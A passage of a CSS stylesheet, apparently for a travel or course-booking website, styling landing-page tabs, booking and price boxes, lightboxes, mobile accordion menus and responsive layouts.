  margin-top: 140px;
  display: block;
  position: relative;
}
.landing-page-tabs:not(.element-tabs):not(.trending-trips-tabs) {
  min-height: 550px;
}
.landing-page-tabs.trending-trips-tabs {
  min-height: 470px;
}
.tabs-new {
  position: absolute;
  top: -30px;
  left: 50%;
  height: 50%;
  min-width: 100%;
  transform: translate(-50%, -50%);
  text-align: right;
  padding-right: 15%;
}

label.featured-label, #slider-new {
  display: inline-block;
  font-weight: bold;
  text-align: center;
  background: #fff;
  color: #9CD3D2;
  width: 150px;
  height: auto;
  padding: 20px 0px;
  font-size: 18px;
}

label.featured-label:hover {
  color: #9CD3D2;
  cursor: pointer;
  -webkit-transition: color ease-in-out 300ms;
}

.book-now-new label {
  width: inherit;
  padding: 20px 0 0 0;
}

.book-now-new label:hover {
  color: #4F4F51;
}

.book-now-new > h3.pb-4 {
  font-size: 32px;
  letter-spacing: 0px;
}

#payment-form > h2 {
  text-transform: none;
}
.tabs-new [type=radio] {
  display: none;
}
.checkout-text-new {
  font-size: 2.2rem;
  margin-right: 5px;
}
.featured-content-overall-new {
  position: absolute;
  top: 70px; right: 0; bottom: 0; left: 0;
  background: white;
  padding: 20px 20px 20px 0;
  display: none;
  text-align: left;
  vertical-align: top;
  animation: fadein ease 2s;
  -webkit-animation: fadein ease 2s;
  -moz-animation: fadein ease 2s;
  -o-animation: fadein ease 2s;
  -ms-animation: fadein ease 2s;
}

#slider-new {
  background-color: transparent;
  position: absolute;
  border-bottom: 3px solid #9CD3D2;
  border-top-radius: 2px;
  border-top: 2px solid #9CD3D2;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
  margin: 9px 10px 7px 10px;
  transition: transform 0.5s;
  z-index: 0;
}

.tabs-new [type=radio],#r1:checked ~ #slider-new {
  transform: translate(-466px, 0px);
}

.tabs-new [type=radio],#r2:checked ~ #slider-new {
  transform: translate(-309px, 0px);
}

.tabs-new [type=radio],#r3:checked ~ #slider-new {
  transform: translate(-158px, 0px);
}

.tabs-new [type=radio]:checked + label {
  color: #262F37;
}

.tabs-new [type=radio]:checked + label + .featured-content-overall-new {
  display: inline-block;
}

.fade-in {
  animation: fadein ease 5s;
  -webkit-animation: fadein ease 5s;
  -moz-animation: fadein ease 5s;
  -o-animation: fadein ease 5s;
  -ms-animation: fadein ease 5s;
}

@keyframes fadein{
  0% {
    opacity:0;
  }
  100% {
    opacity:1;
  }
}

@-moz-keyframes fadein {
  0% {
    opacity:0;
  }
  100% {
    opacity:1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity:0;
  }
  100% {
    opacity:1;
  }
}

@-o-keyframes fadein {
  0% {
    opacity:0;
  }
  100% {
    opacity:1;
  }
}

@-ms-keyframes fadein {
  0% {
    opacity:0;
  }
  100% {
    opacity:1;
  }
}
.abta-image {
    text-align: center;
}
.included-list-new {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}
.course-cta-buttons-new {
  padding-top: 15px;
  cursor:pointer;
  display: flex;
}
.course-cta-buttons-new > div {
  width: 30%;
  display: table-cell;
  margin-right: 2%;
  vertical-align: middle;
}
.course-cta-buttons-new > div.house-buttons {
  width: 54%;
}
.included-list-new > li {
  width: 30%;
  display: table-cell;
  margin-right: 2%;
  vertical-align: middle;
}
.course-cta-buttons-new > div > a {
  vertical-align: middle;
}
#landing-page-info-anchor {
  width: 40%;
  min-height: 167px;
  margin-top: -118px;
  margin-left: calc(4% + 30px);
  padding: 30px;
  background-color: #fff;
  margin-bottom: -50px;
}
.lead {
  padding-bottom: 0;
}
.featured-content-new {
  width: 45%;
  padding-right: 5%;
  padding-left: 0;
  display: inline-block;
  vertical-align: top;
}
.trending-trips-new {
  padding-right: 0;
  padding-bottom: 30px;
}
.trending-trips-new:first-child {
  margin-right: 5%;
  margin-left: 5%;
}
.featured-thumbnail {
  width: 95%;
  padding-top: 5%;
}
.tabs-margin {
  display: block;
  position: relative;
  clear: both;
}
.element-tabs {
  min-height: 600px;
}
.element-search {
  padding-top: 50px;
}
.featured-cta-buttons .carousel {
  padding-top: 20px;
  margin-left: 0%;
}
.dropdown-menu-col-2:before
{
    content: '';
    height: 60%;
    border-right: 1px solid #ddd !important;
    position: absolute;
    margin-left: -1px;
    top: 25%;
}
.dropdown-menu-col-3:before
{
    content: '';
    height: 60%;
    border-right: 1px solid #ddd !important;
    position: absolute;
    margin-left: -1px;
    top: 25%;
}

.header-col-new {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 14px;
  color: #4F4F51;
  letter-spacing: 0;
}
#future-buttons-new {
  padding-left: 5%;
  min-height: 70px;
  margin-top: 0;
  display: block;
  clear: both;
}
#future-buttons-new, #future-buttons-new .date {
  display: block;
  color: #4F4F51;
  text-transform: none;
  box-shadow: none;
}
#future-buttons-new > label {
  box-shadow: none;
  width: 47.5%;
  border: 1px solid #9CD3D2;
  cursor:pointer;
}
#future-buttons-new > .active {
  background-color: #9CD3D2;
}
#future-buttons-new > label:not(.active) {
  box-shadow: none;
}
#future-buttons-new > label.justOne {
  width: 94%;
}
.course-date-new {
  opacity: 0;
  display: none;
}
.course-date-new.active {
  opacity: 1;
  display: block;
  border-bottom: 1px solid #9CD3D2;
  width: 40%;
}
.price-block-new {
  text-align: left;
}
.price-block-new .price {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 28px;
  color: #4F4F51;
  letter-spacing: 0;
  padding-left: 5%;
}
#course-nav.show-course-menu.course-new {
      display: block !important;
}
.future-price-new .price {
  color: #bbbbbb;
}
.price-tag-new {
  color: #4F4F51;
}
.header-col-new .search_home select {
  margin-bottom: 0;
}
.header-col-new #header-course-dates {
  padding-left: 5%;
}
.adjust-dropdown-new {
  /* margin-top: -50px; */
}
.course-content-new h2, .pay-later h2 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 37px;
  color: #262F37;
  letter-spacing: 0;
  text-transform: none;
}
.course-content-new.course-section-new h2 {
  padding-top: 25px;
}
.course-content-new .form-section h2 {
  margin-top: 5px;
}
.pay-later {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  padding-left: 5%;
  padding-right: 5%;
  margin-top: 50px;
  margin-bottom: 25px;
}
.course-content-new h3, .course-content-new h4, .pay-later h3, .pay-later h4 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  text-transform: none;
}
.pay-later h4 {
  font-size: 22px;
}
.course-content-new, .course-content-new p, #main-content.course-content-new p {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 18px;
  color: #4F4F51;
  letter-spacing: 0;
  line-height: 24px;
}
.mountain-lodge-new.course-content-new, #main-content.mountain-lodge-new.course-content-new p {
  line-height: 1;
}
#lightboxOverlay {
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background-color: rgba( 0,0,0, 0.7 );
  text-align: center;
  z-index: 99999;
}
#lightboxOverlay h3 { color:#f3f3f3; }
#lightboxOverlay .fa-times { position: absolute; right: 20px; top: 20px; font-size: 50px; cursor: pointer; color:#f3f3f3; }
#lightboxOverlay img { margin-top: 35%; max-width: 80%; max-height:50%; }

.pay-later p {
  letter-spacing: 0;
}
.course-content-new blockquote {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  border: 0;
}
.carousel-item > blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: none;
}
.collapse-new {
  display: table;
}
.collapse-new > .nav > li {
  display: table-cell;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 14px;
  letter-spacing: 0;
  text-align: center;
  border-bottom-width: 0 !important;
}
.collapse-new > .nav > li > a {
  color: #4F4F51;
}
.collapse-new > .nav > li.active > a {
  color: #9CD3D2;
}
.caret.right-90 {
  position: relative;
  float: right;
  margin-top: -40px;
  margin-right: 55%;
}
#course-nav.show-course-menu.course-new {
  width: 60%;
}
.container-new {
  width: 50%;
  margin-left: 5%;
  padding-left: 0;
}
#main-group .container-new {
  width: 80%;
  margin-top: 50px;
}
#course-nav.show-course-menu.course-new > .container-new {
  width: 90%;
}
#course-nav.show-course-menu.course-new {
  top: 80px;
}
.static-top-new {
  top: 0px;
}
.header-col-new .divide-line {
  width: 40%;
}
div.noslide-new
{
    position:absolute;
    top:0;
    left: 5%;
    width:90%;
}
.booking-houses-new {
  padding-left: 5%;

}
.booking-houses-new h2 {
  background-color: #9CD3D2;
  padding: 15px 10% 13px 3%;
  margin-bottom: 0;
  font-size: 19px;
}
.booking-houses-new h2#coursename {
  font-size: 19px;
  line-height: 24px;
}
.booking-houses-new > .booking-box {
  border-left: 1px solid #9CD3D2;
  border-right: 1px solid #9CD3D2;
  border-bottom: 1px solid #9CD3D2;
  padding: 5%;
  padding-top: 25px;
}
.booking-houses-new > .booking-box > #future-buttons-new {
  padding-left: 10%;
  padding-right: 10%;
}
.book-now-info {
  width: 50%;
  padding-bottom: 15px;
  border-bottom: 2px solid #9CD3D2;
}
.remaining-balance {
  min-width: 70%;
  padding: 15px 0 15px 0;
  border-bottom: 2px solid #9CD3D2;
  border-top: 2px solid #9CD3D2;
}
.booking-box .btn {
  margin-top: 0px;
  margin-bottom: 2px;
}
.booking-year-2 {
  display: none;
}

.chalets-featured-new
{
    font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
    display: inline-block;
    margin-bottom: 100px;
    width: 44%;
    margin-right: 3%;
    margin-left: 3%;
    position: relative;
    float: left;
    color: #262F37;
}
.tailor-make-new {
  padding-left: 0;
}
.tailor-make-new h2 {
  text-align: left;
}
.tailor-make-new .options-new::placeholder {
  color: #262F37;
}
.tailor-make-new .options-new {
  padding-top: 10px;
}
.tailor-make-new input[type=checkbox] {
  width: inherit;
  height: 30px;
  margin-left: 40%;
}
.container-new.chalets {
  border-bottom: 2px solid #9CD3D2;
}
.home_submit-new h4 {
  font-family: HaveHeartOne;
  font-size: 74px;
  color: #262F37;
  letter-spacing: 0;
  font-weight: normal;
  text-transform: none;
  cursor: pointer;
}
.book-now-new .form-section, .course-details-new-section > .container-new {
  border-top: 2px solid #9CD3D2;
  margin-top: 25px;
}
.course-details-new-section > p:first-child {
  margin-top: 25px;
}
.book-now-new {
  margin-bottom: 25px;
}
.book-now-new-p {
  margin-bottom: 0px;
}
h3.what-expect-landing {
  font-size: 27px;
  letter-spacing: 0;
  font-weight: 300;
  padding-bottom: 0;
}
.what-expect-landing {
  text-align: left;
  padding-bottom: 20px;
}
.expand-example-content, .expand-all-content, .expand-all-close {
  display: none;
}
.expand-all-new > h2 {
  width: 95%;
  text-transform: none;
  border-bottom: 1px solid #4F4F51;
  cursor:pointer;
}
.search-lead-new > p {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
}
.search-lead-new > ul {
  list-style-type: disc;
  list-style-position: inside;
  margin-top: 20px;
}
.search-lead-new > ul > li {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  padding-top: 10px;
  font-size: 18px;
  font-weight: bold;
}
h3.timeline-duration-new {
  padding-left: 25px;
  margin-bottom: -10px;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 18px !important;
}
.panel-title-new {
  padding-bottom: 10px;
  border-bottom: 2px solid #9CD3D2;
}
.expand-mobile-open-close, .expand-all-open-close {
  float: right;
}
.container-fluid-new > div > .bx-wrapper {
  box-shadow: none;
}
.carousel-top-padding {
  padding-top: 20px;
}
.chalets-listing {
  padding-top: 50px;
}
.chalet-featured {
  padding-right: 0;
  padding-left: 5%;
}
.chalet-carousel-container {
  display: flex;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.chalet-carousel-cell {
  display: table-cell;
  width: 40%;
}
.chalet-carousel-cell:first-child {
  margin-right: 5%;
}
.contact-us-content {
  padding-top: 150px;
}
.static-new {
  margin-top:100px;
}
.sign-up-new > h3 {
  cursor:pointer;
}
.bottom-find-ttr {
  padding-top: 40px;
  padding-bottom: 40px;
}
.landing-page-description {
  margin-top: 20px;
  height: auto;
  min-height: auto;
  margin-bottom: 40px;
}
#main-content-new {
  padding-left: 3%;
}
#site-navigation {
  top: 100px;
  position: relative;
}
#site-navigation-new {
  position: relative;
}
.lodge-logo {
  height: 50px;
  float: left;
  background-position: 50% 50%;
  margin: 25px;
}
.us-you-container {
  width: 47%;
  display: inline-block;
  vertical-align: top;
  animation-delay: 2s;
}

.us-you-content-new > p, .us-you-content-new > p > a {
  text-transform: none;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 32px;
  color: #262F37;
  letter-spacing: 0;
  line-height: 39px;
  margin-bottom: 50px;
  width: auto;
  animation-delay: 2s;
}
.pseudo-height {
  height: 220px;
}
.wide-container {
  width: 90%;
}
.collapse-new > .nav > li > a:hover, .collapse-new > .nav > li > a:focus {
  background-color: #fff;
}
.content-new > .media.staff {
  border-bottom: 0;
}
#main-content.courses-new-main p, #main-content.courses-new-main ul li {
  font-size: 18px;
  font-weight: normal;
  letter-spacing: 0px;
  line-height: 26px;
}
#main-content.courses-new-main ul.included-list-new li {
  text-align: center;
}
#main-content.courses-new-main section h3 {
  margin-top: 25px;
}
.course-sidebar-price.animate
{
    transition: all 1s ease-out;
}
#guestbook-carousel-chalet {
    margin-left: 20px;
}
.container-fluid-new a {
  color: #4F4F51;
}
a.course-availability-button {
  padding-top: 15px;
}
#our-commitment-inner {
  border-bottom: 2px solid #9CD3D2;
  padding-bottom: 20px;
}
.form-section.expand-mobile-new .error {
  text-align: left;
}
.featured-content-new > p {
  letter-spacing: 0;
}
h3.past-riders-header {
  padding-bottom: 0px;
}
.course-sidebar-price-new {

  -webkit-transition: none;
  transition: none;
}
.course-content-new .timeline-body {
  font-size: 18px;
}
.payment-svgs {
  vertical-align: middle;
  opacity: .4;
}
.home-page-accordion {
  max-width: 38%;
}
.mobile-width-95 {
  width: 95%;
}
.spacer-desktop-new {
  height: 100px;
}
.abta-newsletter-cells {
  width: 49%;
  display: inline-block;
}
.newsletter-new {
  margin: 55px 25% 100px 5%;
}
.newsletter-new h3 {
  text-align: left;
}
.newsletter-new .search_home  {
  padding-left: 0;
}
.abta-new {
  text-align: center;
  vertical-align: top;
  margin-top: 120px;
}
#homepage-courses-new {
  padding-bottom: 20px;
}
.message-new {
  font-size: 30px;
  margin-top: 100px;
  margin-bottom: -70px;
  padding-left: 5%;
}
.ttr_logo_wordpress {
  float: left;
}
#trending-trips-carousel {
  padding-bottom: 50px;
}
.centre-new {
  text-align: center;
}
.mountain-lodge-new {
  width: 70%;
  margin-left: 15%;
}
.house-hero-text {
  text-align: center;
  line-height: 47px;
  width: 60%;
  margin: 50px auto;
}
.houses-half {
  display: table-cell;
  width: 46%;
  padding-right: 3.5%;
  padding-top: 35px;
}
.houses-half:first-child {
  padding-left: 5%;
}
.house-room-price {
  display: table-cell;
  width: 30%;
}
.new-house-months {
  display: table-cell;
  padding-right: 3%;
  max-width: 30%;
}
.new-house-months h2 {
  font-size: 24px;
}
.packages-container {
  text-align: center;
  width: 90%;
  margin-left: 5%;
}
.each-package {
  display: table-cell;
  text-align: center
}
.each-package img {
  width: 75%;
}
.each-package:not(:last-child) {
  padding-right: 12%;
  width: 36%
}
.each-package:last-child {
  width: 28%;
}
.main-logo-house-img {
  width: 137px;
  height: 29px;
}
.header-col-new:not(.scrollPast) #sold-out-only-scroll {
  display: none;
}
@media only screen and (min-width: 1200px) {
  .home-logo-house {
    width: 180px;
    position:absolute;
    top: 5px;
    left:5px;
    z-index:20;
    border: 0;
    background-color: #fff;
  }
  .header-col-new {
    width: 30%;
    position:absolute;
    margin-top: 0px;
    right:100px;
    z-index:2;
    border: 0;
  }
  .pay-later.chalets-new {
    margin-top: 0px;
  }
  .centre_find_ttr.landing {
    padding-top: 10px;
  }
  #single-course-header.landing, .container-fluid-new > div > #resort-header {
    margin-top: 90px;
  }
  .footer-booking {
    display: none;
  }
  .us-you-container:nth-of-type(1) {
    padding-right: 3%;
  }
  .us-you-container {
    padding-top: 50px;
  }
  .menu-item-new.menu-no-logo {
    width: calc(20% - 50px);
    text-align: center;
  }
  #about-us-new-page {
    padding-top: 0px;
  }
  .trending-image {
    margin-left: 10%;
  }
  .padded-guestbook-entry {
    margin-top: 50px;
  }
  #lightboxOverlay .fa-times { font-size: 30px; width: 50px; height: 50px; }
  #lightboxOverlay .fa-times:before { line-height: 50px; }
  #lightboxOverlay img { margin-top: 5%; max-height:80%; }
}
@media only screen and (max-width: 1200px)
{
  .search_home_new {
    height: auto;
    padding-bottom: 0px;
    margin-right: -15px;
    margin-left: 0;
    background-color: #fff;
  }
  .search-underline {
    font-size: 20px;
  }
  .ttslider-col {
    width: 100%;
    min-width: 100%;
  }
  .centre_find_ttr {
    width: 100%;
    position: relative;
    text-align: center;
    padding-top: 0px;
    pointer-events: none;
    z-index: 3;
    padding-left: 10%;
  }
  .scroll_more {
    position: absolute;
    margin-top: 146%;
    left: calc(50vw - 27px);
    right: 45%;
    pointer-events: auto;
    z-index: 4;
  }
  .houses_scroll_more {
    margin-top: 105%;
  }
  .type-element-landing {
    position: absolute;
    margin-top: 35%;
    left: 13%;
    right: 45%;
    pointer-events: auto;
    z-index: 4;
  }
  .type-element-landing a {
    font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
    color: #4F4F51;
    text-transform: none;
  }
  .insta_feed_new.insta_mega_feed > .carouselGallery-carousel {
    width: 41vw;
    height: 45vw;
    margin-left: 4%;
    margin-right: 0px;
    margin-bottom: 4%;
    -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
    filter: grayscale(0%);
  }
  .new-search-results {
    padding-top: 60px;
  }
  .new-search-home .centre_find_ttr {
    padding-top: 100px;
  }
  .find_ttr h1 {
    font-size: 72px;
    line-height: 63px;
    margin-top: 10px;
  }
  .what_people_say_black {
    display: block;
    width: 90vw;
    padding-left: 7%;
    margin-left: 1%;
    margin-right: 5%;
    padding-right: 7%;
  }
  .our-commitment-tab, .hot-tickets-tab {
    width: 100%;
    display: block;
    text-align: center;
  }
  .course-list-course-new, .search_results_new .drop-down-title {
    width: 95%;
    display: block;
    text-align: left;
    margin-top: 0;
  }
  .hot-tickets-tab {
    padding: 30px 7% 30px 7%;
  }
  .landing-page .course-list-course-new {
    padding: 30px 2% 30px 5%;
  }

  .footer-col-1 {
    display: block;
    width: 100%;
  }
  .footer-col-2 {
    display: block;
    padding-top: 40px;
    width: 100%;
  }
  .mainbord-new {
    display: block;
    width: 100%;
  }
  .footer-col-1 .foot_padding {
    display: block;
  }
  .protected_bar_new {
    padding: 40px 7% 10px 7%;
  }
  .protected_bar_new h4 {
    font-size: 64px;
  }
  .menu-item-new-mobile {
    display: inline-block;
    vertical-align: middle;
  }
  .menu-item-new-mobile:first-of-type {
    width: 30%;
    text-align: left;
  }
  .menu-item-new-mobile:last-of-type {
    width: 30%;
    text-align: right;
  }
  .menu-item-new-mobile:not(:last-of-type):not(:first-of-type) {
    width: 37%;
    text-align: center;
  }
  .half_accordion_menu {
    width: 98%;
    display: block;
    margin: 1px 1% 0 1%;
    padding-left: 0;
    padding-right: 0;
  }
  .half_accordion_menu:not(.mobile-menu-full) h1 {
    font-size: 37px;
    line-height: 37px;
    padding-left: 7vw;
    padding-right: 7vw;
    padding-top: 7vh;
    vertical-align: middle;
  }
  .half_accordion_menu.mobile-menu-full h1, .accordion-new-second-level p {
    font-size: 20px;
    line-height: 41px;
    padding-top: 0px;
    color: #262F37;
    padding-bottom: 10px;
    margin-left: 30px;
  }
  .accordion-top > h1, .accordion-new-second-level p {
    border-bottom: 1px solid #ECECE7;
  }
  .half_accordion_menu.mobile-menu-full h1 {
    font-size: 20px;
    line-height: 41px;
  }
  .accordion-top  h1 {
    margin-right: 20px;
  }
  .half_accordion_menu.mobile-menu-full h1 i {
    float: right;
    padding-top: 9px;
    margin-right: 20px;
  }
  .half_accordion_menu.mobile-menu-full h1 .fa {
    font-size: 20px;
  }
  .half_accordion_menu.mobile-menu-full h1 a {
    color: #4F4F51;
  }
  .accordion-new-first-level {
    background: #ECECE7 0% 0% no-repeat padding-box;
  }
  .accordion-new-second-level {
    background: #fff 0% 0% no-repeat padding-box;
  }
  .accordion-new-second-level p:first-child {
    padding-top: 30px;
  }
  .accordion-new-second-level a {
    color: #252E36;
  }
  .accordion-new-second-level p {
    font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
    font-size: 14px;
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 5px;
    margin-right: 20px;
    padding-bottom: 4px;
  }
  .mobile-menu-full {
    padding-top: 50px;
  }
  .mobile-menu-full .accordion-item-submenu:first-child {
    padding-top: 20px;
  }
  .mobile-menu-full .accordion-item-submenu {
    line-height: 45px;
    font-size: 20px;
    margin: 0;
    margin-left: 15px;
  }
  .accordion {
    width: 100%;
    max-width: 100%;
    margin: auto;
  }
  .accordion-item.hidden-sm {
    min-height: 25vh;
    background-size: cover;
    margin-bottom: 2vh;
  }
  .our-commitment-text h3 {
    font-size: 20px;
    padding-bottom: 10px;
  }
  .carousel-inner > .item > img {
    margin: 0 auto;
  }
  .what_people_say_new h3 {
    font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
    font-size: 32px;
    padding-left: 10px;
    font-weight: 600;
    padding-top: 30px;
  }
  .what_people_say_new img {
    padding-bottom: 10px;
  }
  .hot-ticket-image {
      text-align: left;
      margin-top: 5px;
      margin-left: -10%;
      width: 35%;
  }
  .protected_bar_new {
    text-align: left;
    margin-top: 20px;
  }
  .sign-up-new h3 {
    padding-bottom: 5px;
  }
  .mainbord-new .foot_padding.plus {
    padding: 40px 7% 5px 7%;
  }
  .glyphicon {
    color: #262F37;
  }
  .accordion-item-submenu a {
    font-weight: normal;
  }
  .accordion-item-submenu {
    width: 65%;
    margin: 5px 0 10px 20px;
    padding-bottom: 5px;
    border-bottom: 1px solid #262F37;
  }
  .mobile-header-new {
    background-color: rgba(255, 255, 255, 1);
  }
  .behind {
    background-color: rgb(255,255,255,0);
    pointer-events: none;
  }
  .behind .burger-new img, .behind .search-topbar img, .behind.burger-new img {
    display: none;
  }
  .find_ttr.overlay h1 {
    padding-top: 30px;
  }
  .mobile-search-full .options-new {
    border-radius: 4px;
  }
  .search_home .options-new {
    background-color: #F6F6F6;
  }
  .burger-new-close {
    display: none;
    width: 0px;
  }
  .menu-item-new-mobile.burger-new-close.in {
    font-size: 35px;
    color: #555;
    width: 30%;
    display: inline-block;
    text-align: left;
    padding-left: 10px;
  }
  .behind.burger-new {
    width: 0px;
    display: none;
  }
  .accordion:hover .accordion-item:hover .accordion-menu-locations,
  .accordion .accordion-item--default .accordion-menu-locations {
      height: 39em;
  }
  .our-commitment-tab p {
    padding: 0 7% 0 7%;
  }
  .easy-payments {
    padding-left: 2%;
    padding-right: 7%;
    font-family: Neutraface-Book, 'Josefin Sans', sans-serif !important;
    font-size: 19px !important;
    display: block;
    background-image: none;
    color: #4F4F51;
  }
  .easy-payments h6, .easy-payments p, .easy-payments a {
    color: #4F4F51;
  }
  .our-commitment-wrapper .carousel-control, .hot-tickets-wrapper .carousel-control, .trending-trips-wrapper .carousel-control {
    text-shadow: none;
    background-image: none;
  }
  .our-commitment-wrapper {
    padding-left: auto;
    padding-right: auto;
  }
  .search_home_new .drop-down-title {
    padding-left: 7%;
    padding-right: 7%;
  }
  .mobile_search_home {
    padding-top: 40px;
  }
  .home_submit-new h4 {
    margin-bottom: 10px;
    border-bottom: 4px solid #9CD3D2;
    margin-left: 15%;
    margin-right: 15%;
    font-size: 56px;
  }
  .our-commitment-text h4 {
    padding-left: 7%;
    padding-right: 7%;
    margin-top: auto;
    font-size: 70px;
  }
  .foot_padding_new {
    padding-left: 7%;
    padding-right: 7%;
  }
  .tripadvisor_title_new {
    display: block;
  }
  .search-results-image {
    height: 60vw;
  }
  .search-lead-new {
    min-height: auto;
  }
  .search-lead-new:not(.element-lead):not(.featured-lead):not(.chalets-lead-new) {
    min-height: auto;
  }
  .button-highlight-search {
    height: 100%;
    vertical-align: center;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 3%;
  }
  .button-highlight-search a {
    font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
    font-size: 14px;
  }
  .update-results-new-button {
    width: 80%;
  }
  .filter-desktop-show {
    display: none;
  }
  .accordion-viewall {
    text-align: center;
    font-size: 12px;
    color: #252E36;
  }
  .accordion-viewallType {
    text-align: center;
    font-family: HaveHeartOne;
    font-weight: normal;
    font-size: 49px;
    line-height: 49px;
    letter-spacing: 0;
    color: #252E36;
    padding-bottom: 10px;
  }
  .accordion-top.active {
    background: #9CD3D2 0% 0% no-repeat padding-box;
  }
  .accordion-top.active > h1 {
    border-bottom: 0;
  }
  .accordion-new-second-level .accordion-viewall {
    padding-top: 20px;
  }
  .accordion-new-second-level .accordion-viewallType {
    padding-bottom: 30px;
  }
  .accordion-new-item:not(.active) .accordion-h1-first-level  {
    border-bottom: 1px solid #fff;
  }
  .navbar-header-new, .mobile-header-new {
    padding-top: 20px;
    padding-left: 5%;
    padding-bottom: 10px;
    padding-right: 5%;
  }
  .our-commitment-tab h3, .course-list-course-new h3, .filter-your-results h3 {
    font-size: 27px;
  }
  h3.search-filter-new {
    font-size: 32px;
  }
  .wptripadvisor_t1_DIV_2_new {
    padding: 25px 0px 0px 38px;
  }
  .menu_container {
    padding-top: 0px;
    padding-left: 0px;
    padding-right: 0px;
    width: 95%;
  }
  .landing-page-new-cols, .featured-content-new, .trending-trips-new {
    display: block;
    width: 90%;
    padding-left: 0;
    padding-right: 0;
  }
  .landing-page-new-cols, .landing-page-new-info > p  {
    font-family: Neutraface-Book, 'Josefin Sans', sans-serif !important;
    font-size: 18px;
    color: #4F4F51;
  }
  label, #slider-new {
    width: 30%;
    padding-right: 5%;
    font-size: 18px;
  }
  [type=radio],#r1:checked ~ #slider-new {
    transform: translate(-310px, 0px);
  }

  [type=radio],#r2:checked ~ #slider-new {
    transform: translate(-210px, 0px);
  }

  [type=radio],#r3:checked ~ #slider-new {
    transform: translate(-32vw, 0px);
  }
  .featured-content-overall-new, .featured-content-new, .trending-trips-new {
    padding-right: 0px;
    margin-right: 0px;
    width: 100%;
  }
  .featured-content-new h3, .trending-trips-new h3 {
    padding-bottom: 0px;
    padding-top: 20px;
  }
  .landing-page-new-info h3 {
    padding-bottom: 25px;
    margin-bottom: 0px;
    font-size: 27px;
    line-height: 27px;
  }
  .what-expect-mobile {
    margin-top: 25px;
    padding-bottom:40px;
  }
  .what-expect-mobile h6 {
    font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
    font-size: 20px;
    color: #4F4F51;
    text-transform: none;
  }
  .course-info-new {
    clear: both;
    display: block;
    padding-top: 5px;
  }
  .centre_find_ttr.landing:not(.find_ttr_values) {
    padding-top: 90px;
  }
  .centre_find_ttr.landing.scrollPast {
    padding-top: 150px;
  }
  .landing-image {
    margin-top: -35px;
    padding-left: 1%;
  }
  .landing-image > img {
    padding-left: 5%;
  }
  .landing-image > .scroll_more:not(.houses_scroll_more) {
    margin-top: 135%;
  }
  #homepage-courses-new {
    margin: 50px 5% 0 5%;
  }
  #homepage-courses-new h3 {
    margin-left: 5%;
  }
  #homepage-courses-new h3 a {
    padding-left: 0;
  }
  #landing-page-info-anchor {
    width: 92%;
    height: auto;
    margin: 0;
    padding-left: 5%;
  }
  .landing-page-tabs {
    display: block;
    position: relative;
    clear: both;
    min-height: 550px;
    margin-bottom: 30px;
  }
  #landing-page-element-anchor {
    padding-top: 20px;
  }
  #landing-page-element-anchor h3 {
    padding-top: 0;
  }
  .featured-cta-buttons {
    margin-left: 0;
  }
  .featured-cta-buttons .carousel {
    padding-top: 20px;
    margin-left: 0%;
    margin-right: 5%;
  }
  #search-results-all-new  {
    padding-top: 0px;
    padding-left: 0px;
    padding-right: 0px;
    margin-right: 0;
  }
  #new-elfsight-whatsapp .eapp-whatsapp-chat-root-layout-component, #new-elfsight-whatsapp .eapp-whatsapp-chat-root-layout-component * {
    top: 9px !important;
  }
  #new-elfsight-whatsapp .eapp-whatsapp-chat-root-layout-component * {
    right: 0%;
  }
  .eapp-whatsapp-chat-root-layout-component > div  {
    right: 18% !important;
    top: 10px !important;
    max-height: 200px;
  }
  #course-nav.show-course-menu.course-new {
    width: 100%;
    overflow: scroll;
    position: fixed;
    text-align: left;
    padding-top: 0px;
    z-index: 999;
    top: 80px;
    background-color: #fff;
    opacity: 1;
  }
  #course-nav.show-course-menu.course-new.in, .header-col-new.scrollPast.in {
    opacity: 0;
  }
  .collapse-new {
    width: 200%;
    overflow: scroll;
    white-space: nowrap;
  }
  .course-image {
    margin-top: -55px;
    margin-left: 5%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 90vw;
    height: 43.3333vw;
  }
  .header-col-new.scrollPast {
    background-color: #fff;
    opacity: 1;
    box-shadow: 0 2px 7px 0 rgba(0,0,0,0.50);
  }
  .header-col-new.scrollPast #future-buttons-new,
    .header-col-new.scrollPast .divide-line,
    .header-col-new.scrollPast .future-price-new {
    display: none;
  }
  #mobile-book-now.course-new, #mobile-call-now.course-new {
    border: 1px solid #9CD3D2;
    background-color: #9CD3D2;
    margin-top: -70px;
    text-transform: none;
  }
  .header-col-new:not(.scrollPast) #mobile-book-now,
    .header-col-new:not(.scrollPast) #mobile-call-now {
      float: none;
      margin-top: 0;
      width: 90%;
      text-align: center;
      color: #4F4F51;
  }
  .header-col-new:not(.scrollPast) .divide-line {
    height: 10px;
    color: #bbbbbb;
    margin: 0 20px 0 0;
    text-align: left;
    width: 40%;
  }
  .container-new {
    width: 90%;
  }
  .course-date-new.active {
    width: 100%;
  }
  .course-info-image {
    height: 80vw;
  }
